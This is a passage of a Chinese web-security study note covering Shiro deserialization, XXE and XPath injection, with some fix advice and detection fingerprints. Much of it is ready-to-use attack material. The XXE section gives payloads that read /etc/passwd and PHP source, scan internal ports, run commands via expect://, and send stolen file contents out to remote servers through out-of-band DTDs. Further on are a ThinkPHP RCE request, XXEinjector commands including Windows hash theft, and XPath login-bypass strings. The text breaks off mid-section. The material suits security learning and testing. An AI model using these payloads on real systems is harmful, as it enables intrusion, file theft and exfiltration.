1.用户使用账号密码进行登录,并勾选”Remember Me”。
2、Shiro验证用户登录信息,通过后,查看用户是否勾选了”Remember Me“。
3、若勾选,则将用户身份序列化,并将序列化后的内容进行AES加密,再使用base64编码。
4、最后将处理好的内容放于cookie中的rememberMe字段。
(2)解密
1、当服务端收到来自未经身份验证的用户的请求时,会在客户端发送请求中的cookie中获取rememberMe字段内容。
2、将获取到的rememberMe字段进行base64解码,再使用AES解密。
3、最后将解密的内容进行反序列化,获取到用户身份。
Key
AES加密的密钥Key被硬编码在代码里
于是可得到Payload的构造流程:
恶意命令–>序列化–>AES加密–>base64编码–>发送Cookie
shiro-721反序列化
Shiro550和Shiro721的区别是什么
Shiro550只需要通过碰撞key,爆破出来密钥,就可以进行利用
Shiro721的ase加密的key一般情况下猜不到,是系统随机生成的,并且当存在有效的用户信息时才会进入下一阶段的流程所以我们需要使用登录后的rememberMe Cookie,才可以进行下一步攻击。
漏洞指纹
URL中含有Shiro字段
cookie中含有rememberMe字段
返回包中含有rememberMe
漏洞介绍
在Shiro721中,Shiro通过AES-128-CBC对cookie中的rememberMe字段进行加密,所以用户可以通过PaddingOracle加密生成的攻击代码来构造恶意的rememberMe字段,进行反序列化攻击,需要执行的命令越复杂,生成payload需要的时间就越长。
漏洞原理
由于Apache Shiro cookie中通过 AES-128-CBC 模式加密的rememberMe字段存在问题,用户可通过Padding Oracle 加密生成的攻击代码来构造恶意的rememberMe字段,用有效的RememberMe cookie作为Padding Oracle Attack 的前缀,然后制作精心制作的RememberMe来执行Java反序列化攻击
攻击流程
登录网站,并从cookie中获取RememberMe。使用RememberMe cookie作为Padding Oracle Attack的前缀。加密syserial的序列化有效负载,以通过Padding Oracle Attack制作精心制作的RememberMe。请求带有新的RememberMe cookie的网站,以执行反序列化攻击。攻击者无需知道RememberMe加密的密码密钥。
加密方式:AES-128-CBC
属于AES加密算法的CBC模式,使用128位数据块为一组进行加密解密,即16字节明文,对应16字节密文,,明文加密时,如果数据不够16字节,则会将数据补全剩余字节
若最后剩余的明文不够16字节,需要进行填充,通常采用PKCS7进行填充。比如最后缺3个字节,则填充3个字节的0x03;若最后缺10个字节,则填充10个字节的0x0a;
若明文正好是16个字节的整数倍,最后要再加入一个16字节0x10的组再进行加密
Padding Oracle Attack原理
Padding Oracle攻击可以在没有密钥的情况下加密或解密密文
Shiro Padding Oracle Attack(Shiro填充Oracle攻击)是一种针对Apache Shiro身份验证框架的安全漏洞攻击。Apache Shiro是Java应用程序中广泛使用的身份验证和授权框架,用于管理用户会话、权限验证等功能。
Padding Oracle Attack(填充Oracle攻击)是一种针对加密算法使用填充的安全漏洞攻击。在加密通信中,填充用于将明文数据扩展到加密算法块大小的倍数。在此攻击中,攻击者利用填充的响应信息来推断出加密算法中的秘密信息。
Shiro Padding Oracle Attack利用了Shiro框架中的身份验证过程中的一个漏洞,该漏洞允许攻击者通过填充信息的不同响应时间来确定身份验证过程中的错误。通过不断尝试不同的填充方式,攻击者可以逐步推断出加密秘钥,并最终获取访问权限。
这种攻击利用了填充错误的身份验证响应来获取关于秘密信息的信息泄漏,然后根据这些信息进行进一步的攻击。为了防止Shiro Padding Oracle Attack,建议及时更新Apache Shiro版本,确保已修复该漏洞,并采取其他安全措施,如使用安全的加密算法和密钥管理策略。
示例复现:
Shiro反序列化漏洞利用汇总(Shiro-550+Shiro-721) – Bypass – 博客园
jackson反序列化
其余反序列化漏洞大同小异,不再详细赘述
log4j反序列化
Log4j2 反序列化漏洞原理与复现_log4j2反序列化-CSDN博客
weblogic反序列化
Weblogic反序列化漏洞原理分析及漏洞复现(CVE-2018-2628/CVE-2023-21839复现)_
Tomcat反序列化
奇安信攻防社区-全网首发!CVE-2025-24813 Tomcat 最新 RCE 分析复现
Tomcat Session(CVE-2020-9484)反序列化漏洞复现 – FreeBuf网络安全行业门户
jboss反序列化漏洞
Jboss漏洞复现(全漏洞版本) – Arrest – 博客园
特征检测
JBoss反序列化漏洞:其流量特征可以通过访问特定的URL路径来识别。例如,访问/invoker/JMXInvokerServlet路径,如果出现下载行为,则可能存在漏洞。
Shiro反序列化漏洞:其流量特征表现为HTTP响应中的Set-Cookie头包含rememberMe=deleteMe字段。
Weblogic反序列化漏洞:其流量特征可以通过访问/_async/AsyncResponseService路径来识别。成功访问该路径表明存在漏洞。
Fastjson反序列化漏洞:Fastjson在1.2.24版本及之前存在反序列化漏洞(CVE-2017-18349)。该漏洞的流量特征可能不如其他框架明显,但通常涉及到JSON数据的解析过程。XML&XXE安全
XML
xml定义:XML(可扩展标记语言)是一种常用于Web应用程序的数据格式。XML文档可以定义实体,它们是存储文档中其他地方重复使用的数据的方式。外部实体是一种特殊类型的实体,它们的内容被定义在XML文档外部。
xml是类似json的一种数据传输和存储格式,早期出现比较多,如今不再常见,XML文档结构包括XML声明、DTD文档类型定义(可选)、文档元素,其焦点是数据的内容,其把数据从HTML分离,是独立于软件和硬件的信息传输工具。
xml实例:
XML 文档第一行以 XML 声明开始,用来表述文档的一些信息,如:
<?xml version="1.0" encoding="UTF-8"?>
完整示例:
<?xml version="1.0" encoding="UTF-8"?>
<site>
<name>RUNOOB</name>
<url>https://www.runoob.com</url>
<logo>runoob-logo.png</logo>
<desc>编程学习网站</desc>
</site>
标签内就规定了要传输的数据xml与html区别:
- XML 被设计为传输和存储数据,其焦点是数据的内容。
- HTML 被设计用来显示数据,其焦点是数据的外观。
- HTML 旨在显示信息 ,而 XML 旨在传输存储信息。
- Example:网站的 xml 文件解析
XXE漏洞
XXE:XML External Entity Injection,即xml外部实体注入漏洞,XXE漏洞发生在应用程序解析XML输入时,没禁止外部实体的加载,导致可加载恶意外部文件,造成文件读取(最常用)、命令执行、内网扫描、攻击内网等危害。这也为我们构造的黑盒测试的思路,当出现XML格式传输数据,我们就明白一定存在解析过程,就可以测试XXE漏洞。注意的是:一般通过原生态编写的XXE只有文件读取,而一些第三方库编写的可能才容易出现命令执行。
XXE漏洞一般分为有回显和无回显两种:
有回显XML:
<?php
libxml_disable_entity_loader (false);
$xmlfile = file_get_contents('php://input');
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
$creds = simplexml_import_dom($dom);
echo $creds;
?>
可以在请求体构造xml
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe "Hello world!" >]>无回显XML:
<?php
libxml_disable_entity_loader (false);
$xmlfile = file_get_contents('php://input');
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
?>
可以看到无回显只是没有进行一个打印
此时无回显,就可以采用带外注入,或者外部实体引用 (外部实体 dtd 引用) oob (OOB 即,带外通道技术) 盲注
黑盒测试
- 获取得到 Content-Type 或数据类型为 xml 时(如:application/xml),尝试 xml 语言 payload 进行测试,发包的时候也注意修改格式为application/xml
- 不管获取的 Content-Type 类型或数据传输类型,均可尝试修改后提交测试 xxe,
可以在 bp 过滤查看是否是 xml,例如包中包含 <?xml - XXE 不仅在数据传输上可能存在漏洞,同样在文件上传引用插件解析或预览也会造成文件中的 XXE Payload 被执行
- .ashx:看到url是 .ashx后缀的
- 响应体是xml:响应体出现xml格式的,而不是html
白盒测试
- 可通过应用功能追踪代码定位审计
- 可通过脚本特定函数搜索定位审计
- 可通过伪协议玩法绕过相关修复等
代码审计XXE,基于Java语言
关键字 ,如下: 这些地方如果参数来源于用户可控的参数 且未经校验和防护,就会存在XXE漏洞的风险:
DocumentBuilder、XMLStreamReader、SAXBuilder、SAXParser
SAXReader 、XMLReader
SAXSource 、TransformerFactory 、SAXTransformerFactory 、
SchemaFactory
xml
部分XML解析接口如下:
javax.xml.parsers.DocumentBuilderFactory;
javax.xml.parsers.SAXParser
javax.xml.transform.TransformerFactory
javax.xml.validation.Validator11 javax.xml.validation.SchemaFactory
javax.xml.transform.sax.SAXTransformerFactory
javax.xml.transform.sax.SAXSource
org.xml.sax.XMLReader
org.xml.sax.helpers.XMLReaderFactory
org.dom4j.io.SAXReader
org.jdom.input.SAXBuilder
org.jdom2.input.SAXBuilder
javax.xml.bind.Unmarshaller
javax.xml.xpath.XpathExpression
javax.xml.stream.XMLStreamReader
org.apache.commons.digester3.DigesterDTD实体
DTD实体是用于定义引用普通文本或特殊字符的快捷方式的变量,可以内部声明或外部引用。实体又分为一般实体和参数实体
一般实体的声明语法:<!ENTITY 实体名 "实体内容">
引用实体的方式:&实体名;
参数实体:参数实体只能在DTD中使用
参数实体的声明格式:<!ENTITY % 实体名 "实体内容">
引用实体的方式:%实体名;实体声明方法:包括内部实体和外部实体
内部实体声明:<!ENTITY 实体名称 "实体的值"> ex:<!ENTITY eviltest "eviltest">
(注意和DTD中的元素声明区别)完整实例:
<?xml version="1.0"?>
<!DOCTYPE test [
<!ENTITY writer "Bill Gates">
<!ENTITY copyright "Copyright W3School.com.cn">
]>
<test>&writer;©right;</test>
<?xml version="1.0"?>
<!DOCTYPE t [
<!ENTITY a "aaaa">
<!ENTITY b "bbbb">
]>
<t>&b;</t>
外部实体声明:<!ENTITY 实体名称 SYSTEM "URI">
完整示例:
<?xml version="1.0"?>
<!DOCTYPE test [
<!ENTITY a SYSTEM "http://www.w3school.com.cn/dtd/entities.dtd">
<!ENTITY copyright SYSTEM "http://www.w3school.com.cn/dtd/entities.dtd">
]>
<author>&a;©right;</author>利用方式
1、直接通过XML读取文件
XML内容:
Windows payload:
<?xml version="1.0"?>
<!DOCTYPE test [
<!ENTITY ddd SYSTEM "file:///d:/test.txt">
]>
<test>&ddd;</test>Linux payload:
<?xml version="1.0"?>
<!DOCTYPE test [
<!ENTITY ddd SYSTEM "file:////etc/passwd">
]>
<test>&ddd;</test>2、通过引入外部DTD文档,再引入XML声明,读取文件
XML内容:
<?xml version="1.0"?>
<!DOCTYPE a SYSTEM "http://远程服务器/evil.dtd">
<a>&b;</a>DTD内容:
<!ENTITY b SYSTEM "file://etc/passwd">3、配合伪协议
配合PHP伪协议读取php源码,并通过编码绕过
<?xml version = "1.0"?>
<!DOCTYPE ANY [
<!ENTITY f SYSTEM "php://filter/read=convert.base64-encode/resource=xxe.php">
]>
<x>&f;</x>
<?xml version="1.0"?>
<!DOCTYPE ddd [
<!ENTITY o SYSTEM "php://filter/read=convert.base64-encode/resource=xxe_1.php">
]>
<ddd>&o;</ddd>配合data伪协议,进行远程dtd引用
<?xml version="1.0" ?>
<!DOCTYPE test [
<!ENTITY % a " <!ENTITY % b SYSTEM 'http://118.25.14.40:8200/hack.dtd'> ">
%a;
%b;
]>
<test>&hhh;</test>配合file协议进行文件上传
<?xml version="1.0" ?>
<!DOCTYPE test [
<!ENTITY % a SYSTEM "file:///var/www/uploads/cfcd208495d565ef66e7dff9f98764da.jpg">
%a;
]>
<!--上传文件-->
<!ENTITY % b SYSTEM 'http://118.25.14.40:8200/hack.dtd'>配合php://filter协议加文件上传
<?xml version="1.0" ?>
<!DOCTYPE test [
<!ENTITY % a SYSTEM "php://filter/resource=/var/www/uploads/cfcd208495d565ef66e7dff9f98764da.jpg">
%a;
]>
<test>
&hhh;
</test>
<!--上传文件-->
<!ENTITY hhh SYSTEM 'php://filter/read=convert.base64-encode/resource=./flag.php'><?xml version="1.0" ?>
<!DOCTYPE test [
<!ENTITY % a SYSTEM "php://filter/read=convert.base64-decode/resource=/var/www/uploads/cfcd208495d565ef66e7dff9f98764da.jpg">
%a;
]>
<test>
&hhh;
</test>
<!--上传文件/编码-->
PCFFTlRJVFkgaGhoIFNZU1RFTSAncGhwOi8vZmlsdGVyL3JlYWQ9Y29udmVydC5iYXNlNjQtZW5jb2RlL3Jlc291cmNlPS4vZmxhZy5waHAnPg==4、内网端口扫描
<?xml version = "1.0"?>
<!DOCTYPE x [<!ENTITY xxe SYSTEM "http://127.0.0.1:8908" >]>
<x>&xxe;</x>
通过页面反馈时间长短判断端口开放
反馈长端口关闭,反馈短端口开放。5、远程代码执行
这种情况很少发生,但有些情况下攻击者能够通过XXE执行代码,这主要是由于配置不当/开发内部应用导致的。如果我们足够幸运,并且PHP expect模块被加载到了易受攻击的系统或处理XML的内部应用程序上,就可以尝试执行命令。
<?xml version = "1.0"?>
<!DOCTYPE x [<!ENTITY xxe SYSTEM "expect://whoami" >]>
<x>&xxe;</x>6、OOB盲打无回显XXE
<?xml version="1.0" ?>
<!DOCTYPE ANY [
<!ENTITY % remote SYSTEM "http://192.168.110.133:8081/test.dtd">
%remote;%int;%send;
]>test.dtd内容:
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///d:/2.txt">
<!ENTITY % int "<!ENTITY % send SYSTEM 'http://192.168.110.133:8081/?p=%file;'>">解释:我们从payload中能看到连续待用了三个参数实体%remote;%int;%send;,这就是我们的利用顺序,%remote;先调用,调用后请求远程服务器上的xxe.dtd,有点类似于将xxe.dtd包含进来,然后%int;调用xxe.dtd中的%file;,%file;就会去获取服务器上面的敏感文件,然后将%file;的结果填入到%send;后面(因为实体的值中不能有%,所以将其转换成html实体编码%#37;),我们在调用%send;把我们读取到的数据发送到我们远程VPS上,这样就实现了外带数据的效果,完美解决了XXE无回显的问题。
7、攻击内网web服务
<?xml version = "1.0"?>
<!DOCTYPE x [
<!ENTITY xxe SYSTEM "http://192.168.1.136:80/public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami" >
]>
<x>&xxe;</x>8、带外查询注入
<?xml version="1.0" ?>
<!DOCTYPE test [
<!ENTITY % file SYSTEM "http://9v57ll.dnslog.cn">
%file;
]>
<user><username>&send;</username><password>xiaodi</password></user>9、利用excel进行XXE
首先用excel创建一个空白的xlsx,然后解压
mkdir XXE && cd XXE
unzip ../XXE.xlsx将[Content_Types].xml改成恶意xml,再压缩回去
zip -r ../poc.xlsx *10、基于报错
基于报错的原理和OOB类似,OOB通过构造一个带外的url将数据带出,而基于报错是构造一个错误的url并将泄露文件内容放在url中,通过这样的方式返回数据。
所以和OOB的构造方式几乎只有url出不同,其他地方一模一样。
通过引入服务器文件
<?xml version="1.0"?>
<!DOCTYPE message [
<!ENTITY % remote SYSTEM "http://blog.szfszf.top/xml.dtd">
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///flag">
%remote;
%send;
]>
<message>1234</message>xml.dtd
<!-- xml.dtd -->
<!ENTITY % start "<!ENTITY % send SYSTEM 'file:///hhhhhhh/%file;'>">
%start;通过引入本地文件
如果目标主机的防火墙十分严格,不允许我们请求外网服务器dtd呢?由于XML的广泛使用,其实在各个系统中已经存在了部分DTD文件。按照上面的理论,我们只要是从外部引入DTD文件,并在其中定义一些实体内容就行。
<?xml version="1.0"?>
<!DOCTYPE message [
<!ENTITY % remote SYSTEM "/usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///flag">
<!ENTITY % ISOamso '
<!ENTITY % eval "<!ENTITY &#x25; send SYSTEM 'file://hhhhhhhh/?%file;'>">
%eval;
%send;
'>
%remote;
]>
<message>1234</message>我们仔细看一下很好理解,第一个调用的参数实体是%remote,在/usr/share/yelp/dtd/docbookx.dtd文件中调用了%ISOamso;,在ISOamso定义的实体中相继调用了eval、和send
嵌套参数实体
我发现,虽然W3C协议是不允许在内部的实体声明中引用参数实体,但是很多XML解析器并没有很好的执行这个检查。几乎所有XML解析器能够发现如下这种两层嵌套式的
<?xml version="1.0"?>
<!DOCTYPE message [
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % start "<!ENTITY % send SYSTEM 'http://myip/?%file;'>">
%start;
%send;
]>
<message>10</message>基于报错的三层嵌套参数实体XXE
<?xml version="1.0"?>
<!DOCTYPE message [
<!ELEMENT message ANY>
<!ENTITY % para1 SYSTEM "file:///flag">
<!ENTITY % para '
<!ENTITY % para2 "<!ENTITY &#x25; error SYSTEM 'file:///%para1;'>">
%para2;
'>
%para;
]>
<message>10</message>工具
XXEinjector:https://github.com/enjoiz/XXEinjector
--host # 必填项– 用于建立反向链接的IP地址。(--host=192.168.0.2)
--file # 必填项- 包含有效HTTP请求的XML文件。(--file=/tmp/req.txt)
--path # 必填项-是否需要枚举目录 – 枚举路径。(--path=/etc)
--brute # 必填项-是否需要爆破文件 -爆破文件的路径。(--brute=/tmp/brute.txt)
--logger # 记录输出结果。
--rhost # 远程主机IP或域名地址。(--rhost=192.168.0.3)
--rport # 远程主机的TCP端口信息。(--rport=8080)
--phpfilter # 在发送消息之前使用PHP过滤器对目标文件进行Base64编码。
--netdoc # 使用netdoc协议。(Java).
--enumports # 枚举用于反向链接的未过滤端口。(--enumports=21,22,80,443,445)
--hashes # 窃取运行当前应用程序用户的Windows哈希。
--expect # 使用PHP expect扩展执行任意系统命令。(--expect=ls)
--upload # 使用Java jar向临时目录上传文件。(--upload=/tmp/upload.txt)
--xslt # XSLT注入测试。
--ssl # 使用SSL。
--proxy # 使用代理。(--proxy=127.0.0.1:8080)
--httpport # Set自定义HTTP端口。(--httpport=80)
--ftpport # 设置自定义FTP端口。(--ftpport=21)
--gopherport # 设置自定义gopher端口。(--gopherport=70)
--jarport # 设置自定义文件上传端口。(--jarport=1337)
--xsltport # 设置自定义用于XSLT注入测试的端口。(--xsltport=1337)
--test # 该模式可用于测试请求的有效。
--urlencode # URL编码,默认为URI。
--output # 爆破攻击结果输出和日志信息。(--output=/tmp/out.txt)
--timeout # 设置接收文件/目录内容的Timeout。(--timeout=20)
--contimeout # 设置与服务器断开连接的,防止DoS出现。(--contimeout=20)
--fast # 跳过枚举询问,有可能出现结果假阳性。
--verbose # 显示verbose信息。
枚举HTTPS应用程序中的/etc目录:ruby XXEinjector.rb --host=192.168.0.2 --path=/etc --file=/tmp/req.txt –ssl
使用gopher(OOB方法)枚举/etc目录:ruby XXEinjector.rb --host=192.168.0.2 --path=/etc --file=/tmp/req.txt --oob=gopher
二次漏洞利用:ruby XXEinjector.rb --host=192.168.0.2 --path=/etc --file=/tmp/vulnreq.txt--2ndfile=/tmp/2ndreq.txt
使用HTTP带外方法和netdoc协议对文件进行爆破攻击:ruby XXEinjector.rb --host=192.168.0.2 --brute=/tmp/filenames.txt--file=/tmp/req.txt --oob=http –netdoc
通过直接性漏洞利用方式进行资源枚举:ruby XXEinjector.rb --file=/tmp/req.txt --path=/etc --direct=UNIQUEMARK
枚举未过滤的端口:ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --enumports=all
窃取Windows哈希:ruby XXEinjector.rb--host=192.168.0.2 --file=/tmp/req.txt –hashes
使用Java jar上传文件:ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt--upload=/tmp/uploadfile.pdf
使用PHP expect执行系统指令:ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --oob=http --phpfilter--expect=ls修复方式
1、使用开发语言提供的禁用外部实体的方法;
# java举例
DocumentBuilderFactory dbf =DocumentBuilderFactory.newInstance();
dbf.setExpandEntityReferences(false);
2、输入验证和过滤:对于接收到的 XML 输入,进行严格的输入验证和过滤。确保只接受符合预期格式和结构的 XML 数据,并拒绝不受信任或异常的输入。过滤关键词:<!DOCTYPE 和 <!ENTITY,或者,SYSTEM和PUBLIC。
3、使用本地 DTD:避免使用外部 DTD(Document Type Definition)文件,并使用本地 DTD 或内联 DTD 来定义 XML 结构。这样可以防止攻击者利用外部实体声明。不允许XML中含有自己定义的DTD;
4、使用安全的解析库:选择使用经过安全审计和漏洞修复的 XML 解析库。确保使用最新版本的解析库,并及时应用安全补丁。
5、白名单验证:根据业务需求,使用白名单验证来限制允许的实体和合法的数据类型。只允许所需的实体和数据类型,拒绝其他实体和不可信的数据类型。Xpath注入
概述:
XPath注入是一种针对使用XPath(XML Path Language)的应用程序进行攻击的安全漏洞。XPath是一种用于在XML文档中定位信息的查询语言(即XML路径语言),类似于SQL中的查询语言。XPath注入类似于SQL注入,攻击者利用应用程序未正确验证用户输入的漏洞,向应用程序提交恶意构造的XPath查询,从而绕过认证、获取未授权的数据或执行未经授权的操作。
前置知识:
xpath查询的原理:XPath 基于 XML 的树状结构,有不同类型的节点,包括元素节点,属性节点和文本节点,提供在数据结构树中找寻节点的能力,可用来在 XML 文档中对元素和属性进行遍历。XPath 使用路径表达式来选取 XML 文档中的节点或者节点集。这些路径表达式和我们在常规的电脑文件系统中看到的表达式非常相似。
查询基本语句:
例如://users/user[loginID/text()=’abc’ and password/text()=’test123’]
这个XPath查询语句,获取loginID为abc的所有user数据,用户需要提交正确的loginID和password才能返回结果。如果黑客在loginID字段中输入:' or 1=1 并在 password 中输入:' or 1=1 就能绕过校验,成功获取所有user数据。如://users/user[LoginID/text()=''or 1=1 and password/text()=''or 1=1]
表达式
节点类型:
在 XPath 中,XML 文档被作为节点树对待,XPath 中有七种结点类型:元素、属性、文本、命名空间、处理指令、注释以及文档节点(或成为根节点)。文档的根节点即是文档结点;对应属性有属性结点,元素有元素结点。
element (元素)、attribute (属性)、text (文本)、namespace (命名空间)、processing-instruction (处理指令)、comment (注释)、root (根节点)
例如下面的XML文档:
<?xml version="1.0" encoding="ISO-8859-1"?>
<bookstore>
<book>
<title lang="eng">Harry Potter</title>
<price>29.99</price>
</book>
<book>
<title lang="eng">Learning XML</title>
<price>39.95</price>
</book>
</bookstore>
这里根节点是<bookstore>,像<title>或者<price>这些都可以叫元素节点,lang="eng"这些就是属性节点表达式:XPath通过路径表达式(Path Expression)来选取节点,基本规则如下:
1、nodename:选取此节点的所有子节点
2、/:从根节点选取
3、//:表示选取所有的子元素,不考虑其在文档的位置
4、.:选取当前节点
5、..:选取当前节点的父节点
6、@:选取属性或 @*:匹配任何属性节点
7、* :匹配任何元素节点
8、函数:
starts-with 匹配一个属性开始位置的关键字
contains 匹配一个属性值中包含的字符串
text() 匹配的是显示文本信息那么针对上述的xml文档我们就可以构造一下xpath表达式:
bookstore:选取 bookstore 元素的所有子节点
/bookstore:选取根元素 bookstore
bookstore/book:选取属于 bookstore 的子元素的所有 book 元素
//book:选取所有 book 子元素,而不管它们在文档中的位置
bookstore//book:选择属于bookstore元素后代的所有book元素,不管它们位于bookstore下的什么位置
//@lang:选取名为 lang 的所有属性限定语:限定语是对路径表达式的附加条件,用来查找某个特定的节点或者包含某个指定的值的节点。限定语被嵌在方括号中。如:
/bookstore/book[1]:选取属于 bookstore 子元素的第一个 book 元素
/bookstore/book[last()]:选取属于 bookstore 子元素的最后一个 book 元素
//title[@lang]:选取所有拥有名为 lang 的属性的 title 元素
//title[@lang=’eng’]:选取所有 title 元素,且这些元素拥有值为 eng 的 lang 属性
/bookstore/book[price>35.00]/title:选取bookstore/book元素下,所有title元素,且其price 元素的值须大于 35.00通配符:XPath 通配符可用来选取未知的 XML 元素
*:匹配任何元素节点; @*: 匹配任何属性节点; node():匹配任何类型的节点
例子:
/bookstore/* :选取 bookstore 元素的所有子元素
//* :选取文档中的所有元素
//title[@*] : 选取所有带有属性的 title 元素选取多个路径:可以在路径表达式中使用”|”运算符来选取若干路径。
//book/title | //book/price:选取 book 元素的所有 title 和 price 元素
XPath 运算符:XPath 运算符 | 菜鸟教程
xpath查询的python示例:
from lxml import etree
xml ='''
<students>
<student number="1">
<name id="zs">
<xing>张</xing>
<ming>三</ming>
</name>
<age>18</age>
<sex>male</sex>
</student>
<student number="2">
<name id = "ls">李四</name>
<age>24</age>
<sex>female</sex>
</student>
</students>
'''
tree = etree.XML(xml)
#选所有students,选第一个值->students->student1->name->xing的文本
out = tree.xpath('//students')[0][0][0][0].text
print(out)
print('-------------------------------------')
#所有name元素,第二个也就是李四那个,选它的文本
out = tree.xpath('//name')[1].text
print(out)
out = tree.xpath('//name')[1].xpath('@id')
print(out)程序效果:(这里用四个[0][0][0][0] 的纯净写法为tree.xpath(‘//students/student[1]/name[1]/xing[1]/text()’)[0] 这里的[1]在 XPath 中表示第一个元素 ,末尾的[0]表示选取列表中取出第一个(也是唯一的)元素,即<students>根节点本身)而四个[0]可以理解为,先选取所有根节点<students>,这里只有一个。然后再选取该根节点下的第一个<student>元素,也就是student1,然后再选取student1下的第一个元素,就是name,再选取name下的第一个属性节点,就是xing。最终取得值–张

Xpath注入详解:
XPath注入攻击主要是通过构建特殊的输入,这些输入往往是XPath语法中的一些组合,这些输入将作为参数传入Web 应用程序,通过执行XPath查询而执行入侵者想要的操作。但是,注入的对象不是数据库users表了,而是一个存储数据的XML文件。这也是它与SQL注入的区别之一。
攻击者可以获取 XML 数据的组织结构,或者访问在正常情况下不允许访问的数据,如果 XML 数据被用于用户认证,那么攻击者就可以提升他的权限。且由于xpath不存在访问控制,所以我们不会遇到许多在SQL注入中经常遇到的访问限制。XML 中没有访问控制或者用户认证,如果用户有权限使用 XPath 查询,并且之间没有防御系统或者查询语句没有被防御系统过滤,那么用户就能够访问整个 XML 文档。 注入出现的位置也就是cookie,headers,request parameters/input等。
下面以登录验证中的模块为例,说明 XPath注入攻击的实现原理。
在Web 应用程序的登录验证程序中,一般有sername和password 两个参数,程序会通过用户所提交输入的用户名和密码来执行授权操作。若验证数据存放在XML文件中,其原理是通过查找user表中的 username和密码password的结果来进行授权访问。如存在以下user.xml文件:
<users>
<user>
<firstname>Ben</firstname>
<lastname>Elmore</lastname>
<loginID>abc</loginID>
<password>test123</password>
</user>
<user>
......(其他用户信息)
</user>
....... 则在XPath中其典型的查询语句如下://users/user[loginID/text()=’abc’and password/text()=’test123′] 则该查询语句将返回 true。但如果用户传入类似 ‘ or 1=1 or ”=’ 的值,那么 XPath 查询语句最终会变成如下代码://users/user[loginID/text()=”or 1=1 or ”=” and password/text()=” or 1=1 or ”=”]
那么该语句也会得到 true 返回。这个字符串在逻辑上使查询一直返回 true 并将允许攻击者访问系统。
再以一个python登陆代码为例:
from lxml import etree
xml ='''
<students>
<student>
<id>admin</id>
<password>123456</password>
</student>
</students>
'''
tree = etree.XML(xml)
username = input('请输入用户名')
password = input('请输入密码')
out = tree.xpath('/students/student[id/text()="'+username+'" and password/text()="'+password+'"]')
print('登录成功,欢迎您'+out[0][0].text)
当输入” or “”=”时,查询语句就变成了:/students/student[id/text()=”admin” and password/text() = “” or “”=””] 从而绕过登录验证。
主流语言都支持xpath的应用,下面我以php为例,做几个例子的演示:
示例1:
blog.xml:
<?xml version="1.0" encoding="UTF-8"?>
<root>
<users>
<user>
<id>1</id>
<username>admin</username>
<password type="md5">0192023a7bbd73250516f069df18b500</password>
</user>
<user>
<id>2</id>
<username>jack</username>
<password type="md5">1d6c1e168e362bc0092f247399003a88</password>
</user>
<user>
<id>3</id>
<username>tony</username>
<password type="md5">cc20f43c8c24dbc0b2539489b113277a</password>
</user>
</users>
<secret>
<flag>flag{My_f1rst_xp4th_iNjecti0n}</flag>
</secret>
</root>index.php:
<?php
$xml = simplexml_load_file('blog.xml');
$name = $_GET['name'];
$pwd = md5($_GET['pwd']);
$query = "/root/users/user[username/text()='".$name."' and password/text()='".$pwd."']";
echo $query;
$result = $xml->xpath($query);
if($result) {
echo '<h2>Welcome</h2>';
foreach ($result as $key => $value) {
echo '<br />ID:'.$value->id;
echo '<br />Username:'.$value->username;
}
}payload:知道用户名的前提:http://127.0.0.1/xpath/index.php?name=admin’ or ‘1’=’1&pwd
不知道用户名时:可用两个or绕过:http://127.0.0.1/xpath/index.php?name=fake’ or ‘1’or’1&pwd=fake
示例2:
<?php
$re = array('and','or','count','select','from','union','group','by','limit','insert','where','order','alter','delete','having','max','min','avg','sum','sqrt','rand','concat','sleep');
setcookie('injection','c3FsaSBpcyBub3QgdGhlIG9ubHkgd2F5IGZvciBpbmplY3Rpb24=',time()+100000);
if(file_exists('t3stt3st.xml')) {
$xml = simplexml_load_file('t3stt3st.xml');
$user=$_GET['user'];
$user=str_replace($re, ' ', $user);
//$user=str_replace("'", "&apos", $user);
$query="user/username[@name='".$user."']";
$ans = $xml->xpath($query);
foreach($ans as $x => $x_value)
{
echo $x.": " . $x_value;
echo "<br />";
}
}这题首先是过滤了sql注入的关键字,base64解码后又得到提示信息:sqli is not the only way for injection,再根据下文xml操作可得知使用xpath注入,根据$query的语句可构造payloa:user=’]|//*|ss[‘
最终的查询语句为:$query=”user/username[@name=”]|//*|ss[”]”
Xpath盲注:
适用于攻击者不清楚XML文档的架构,错误信息无回显,一次只能通过布尔查询来获取部分信息的情况。
相关函数:XPath、XQuery 以及 XSLT 函数 | 菜鸟教程,常用的函数包括:
concat(string,string,...):返回字符串的拼接。
contains(string1,string2):如果 string1 包含 string2,则返回 true,否则返回 false。
substring(string,start,len):返回从 start 位置开始的指定长度的子字符串。第一个字符的下标是 1。如果省略 len 参数,则返回从位置 start 到字符串末尾的子字符串。如:substring('Beatles',1,4)的结果是Beat;
string-length(string):返回指定字符串的长度。如果没有 string 参数,则返回当前节点的字符串值的长度。盲注的一般步骤如下:
